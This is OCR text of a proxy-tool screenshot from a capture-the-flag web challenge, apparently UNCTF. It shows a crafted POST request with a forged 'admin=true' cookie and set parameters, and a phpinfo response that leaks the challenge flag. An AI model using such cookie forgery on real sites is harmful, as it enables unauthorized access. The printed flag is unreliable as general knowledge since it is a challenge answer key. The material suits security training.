 2 ×
3 ×
4 ×
...
发送(Send)
取消(Cancel)
<
>
跟随重定向
目标: http://580bb842-5518-4894-a1fb-1
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /?miku=puppy HTTP/1.1
2 Host:
580bb842-5518-4894-a1fb-11393987fc64.node.yuzhian.c
om.cn
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://580bb842-5518-4894-a1fb-11393987fc64.node.yu
zhian.com.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://580bb842-5518-4894-a1fb-11393987fc64.node.yu
zhian.com.cn/saveas.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: admin=true
14 Connection: close
15
16 micgo=ikun
响应(Respons)
美化(Pret...
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
<td class="v">
C
</td>
</tr>
622 <tr>
<td class="e">
PHP_SHA256
</td>
<td class="v">
924846abf93bc613815c55dd3f5809377813ac
62a9ec4eb3778675b82a27b927
</td>
</tr>
623 <tr>
<td class="e">
FLAG
</td>
<td class="v">
UNCTF{thai_miku_micgo_qka_WEB_GOD}
</td>
</tr>
624 <tr>
<td class="e">
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
</td>
</tr>
625 <tr>
<td class="e">
PHPIZE_DEPS
</td>
<td class="v">
autoconf dpkg-dev file g++
gcc libc-dev make
pkg-config re2c
</td>